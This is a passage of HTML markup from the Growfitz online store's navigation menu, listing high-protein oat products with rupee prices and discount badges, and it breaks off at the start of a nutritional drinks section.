                srcset="//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=165 165w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=360 360w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=533 533w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=720 720w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=940 940w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217 1080w
                "
                src="//growfitz.com/cdn/shop/files/Untitleddesign_28.png?v=1758951217&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Protein Chocolate Oats | 25g Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-8070440648804-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=165 165w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=360 360w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=533 533w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=720 720w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=940 940w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=1066 1066w,//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217 1284w
                  "
                  src="//growfitz.com/cdn/shop/files/E952AAF4-4436-43AA-9B33-F5DF6E9F7100.jpg?v=1758951217&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1284"
                  height="1260"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-high-protein-25gm-chocolate-oats-xxxl"
                id="StandardCardNoMediaLink--8070440648804"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8070440648804 NoMediaStandardBadge--8070440648804"
              >
                High Protein Chocolate Oats | 25g Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8070440648804"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8070440648804"
            
          >
            <a
              href="/products/growfitz-high-protein-25gm-chocolate-oats-xxxl"
              id="CardLink--8070440648804"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8070440648804 Badge--8070440648804"
            >
              High Protein Chocolate Oats | 25g Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 749.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8070440648804"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=165 165w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=360 360w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=533 533w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=720 720w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=940 940w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=1066 1066w,//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_8a0abfd5-356d-43d4-9425-7adaf1037d6c.png?v=1758951468&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Caffee Mocha Oats | 25g High Protein | 800gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8187564392548-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=165 165w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=360 360w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=533 533w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=720 720w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=940 940w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=1066 1066w,//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_54d57cb8-28fd-476e-b3b4-3a8476a1759d.png?v=1758951468&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-caffee-mocha-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
                id="StandardCardNoMediaLink--8187564392548"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8187564392548 NoMediaStandardBadge--8187564392548"
              >
                Caffee Mocha Oats | 25g High Protein | 800gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8187564392548"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8187564392548"
            
          >
            <a
              href="/products/growfitz-caffee-mocha-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
              id="CardLink--8187564392548"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8187564392548 Badge--8187564392548"
            >
              Caffee Mocha Oats | 25g High Protein | 800gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 749.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8187564392548"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=165 165w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=360 360w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=533 533w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=720 720w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=940 940w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=1066 1066w,//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_025159bd-04f9-4992-8faf-ee5da0c03854.png?v=1758951778&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Kulfi Oats | 25g High Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8187611447396-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=165 165w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=360 360w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=533 533w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=720 720w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=940 940w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=1066 1066w,//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_bd3e443b-025e-4ca0-b6d4-b6b90e5b9fec.png?v=1758951778&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-kulfi-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
                id="StandardCardNoMediaLink--8187611447396"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8187611447396 NoMediaStandardBadge--8187611447396"
              >
                Kulfi Oats | 25g High Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8187611447396"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8187611447396"
            
          >
            <a
              href="/products/growfitz-kulfi-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
              id="CardLink--8187611447396"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8187611447396 Badge--8187611447396"
            >
              Kulfi Oats | 25g High Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 749.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8187611447396"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=165 165w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=360 360w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=533 533w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=720 720w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=940 940w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=1066 1066w,//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_c644fffd-8731-4ed8-8b74-abdc2677cee8.png?v=1758951622&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Strawberry Oats | 25g High Protein | 800g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8187565244516-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=165 165w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=360 360w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=533 533w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=720 720w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=940 940w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=1066 1066w,//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_6e04491c-df1a-44b6-a321-cd54313ffc4f.png?v=1758951622&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-strawberry-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
                id="StandardCardNoMediaLink--8187565244516"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8187565244516 NoMediaStandardBadge--8187565244516"
              >
                Strawberry Oats | 25g High Protein | 800g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8187565244516"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8187565244516"
            
          >
            <a
              href="/products/growfitz-strawberry-flavor-breakfast-oatmeal-25g-high-protein-oats-800-gram-healthy-fats-no-added-sugar-pack-of-1"
              id="CardLink--8187565244516"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8187565244516 Badge--8187565244516"
            >
              Strawberry Oats | 25g High Protein | 800g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 749.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8187565244516"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=165 165w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=360 360w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=533 533w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=720 720w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=940 940w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275 1500w
                "
                src="//growfitz.com/cdn/shop/files/Untitleddesign_37.png?v=1760793275&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Protein Oats Combo | Pack of 3 | New Flavors"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8233522135140-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=165 165w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=360 360w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=533 533w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=720 720w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=940 940w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=1066 1066w,//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/Untitleddesign_42.png?v=1760793274&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/high-protein-oats-combo-pack-of-3-new-flavors"
                id="StandardCardNoMediaLink--8233522135140"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233522135140 NoMediaStandardBadge--8233522135140"
              >
                High Protein Oats Combo | Pack of 3 | New Flavors
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233522135140"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233522135140"
            
          >
            <a
              href="/products/high-protein-oats-combo-pack-of-3-new-flavors"
              id="CardLink--8233522135140"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233522135140 Badge--8233522135140"
            >
              High Protein Oats Combo | Pack of 3 | New Flavors
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,247.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233522135140"
              class="badge badge--bottom-left color-accent-1"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-products-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-products-3"
                  href="/collections/nutritional-drinks-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//growfitz.com/cdn/shop/collections/Untitled_design_81_7fb9e431-5215-401c-958b-13ee617a41ec.png?v=1758885503&width=80"
                          alt="Nutritional Drinks"
                          class="collection-thumbnail"
                          width="80"
                          height="80"
                        >
                      </div>
                    
                  
                  <span>Nutritional Drinks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=165 165w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=360 360w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=533 533w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=720 720w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=940 940w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=1066 1066w,//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288 2000w
                "
                src="//growfitz.com/cdn/shop/files/B7BC44F9-E6B0-463C-9E77-973D05144C8D.png?v=1740737288&width=533"
